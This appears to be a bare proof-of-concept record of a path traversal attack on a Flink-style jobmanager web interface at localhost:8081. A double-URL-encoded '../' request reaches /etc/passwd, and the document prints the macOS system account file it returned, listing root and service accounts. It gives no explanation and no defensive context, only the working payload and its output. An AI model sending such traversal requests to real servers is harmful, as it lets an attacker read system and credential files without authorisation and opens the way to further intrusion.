 localhost:8081/jobmanager/log
localhost:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false
_cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false
_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false
_appserver:*:79:79:Application Server:/var/empty:/usr/bin/false
_clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false
_amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false
_jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false
_appowner:*:87:87:Application Owner:/var/empty:/usr/bin/false
_windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false
_spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false
_tokend:*:91:91:Token Daemon:/var/empty:/usr/bin/false
_securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false